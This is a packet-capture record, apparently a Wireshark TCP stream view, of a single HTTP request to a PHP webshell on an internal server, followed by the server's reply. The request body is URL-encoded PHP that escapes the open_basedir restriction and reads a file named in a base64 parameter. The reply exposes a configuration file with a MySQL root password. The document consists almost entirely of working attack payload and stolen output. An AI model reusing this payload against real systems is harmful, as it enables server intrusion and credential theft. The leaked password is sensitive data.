 POST /general/attendance/personal/kdowx9s.php HTTP/1.1
Host: 192.168.209.145:8080
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:23.0) Gecko/20131011 Firefox/23.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1449
Connection: close
pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3D
preg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir
%3D%24item.%22%2F.6fa97a8697%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cnta
rr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24t
mdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22fe%22.%226fe%22%3Becho%20%40asenc(%24output
)%3Becho%20%22fdca7%22.%223f99d3%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22z5a4b4911a3f3%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesi
ze(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&z5a4b4911a3f3=BRQzovdGVzdHRlc3QvYmluL1NlcnZpY2UuaW5p
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Oct 2023 07:41:31 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
fe6fe[MySQL]
HOST=localhost
PORT=3336
USER=root
PASSWORD=3`U6_qd^C8r^#C%#Xk0!
DBNAME=TD_OA
[OfficeDaemon]
ID=1
Dependency = MySQL5_OA
[OfficeMail]
WriteMyFile = 0
ServerWaitTime = 30
分组 24276。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2762 bytes） 显示为 ASCII No delta times 流 1421
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助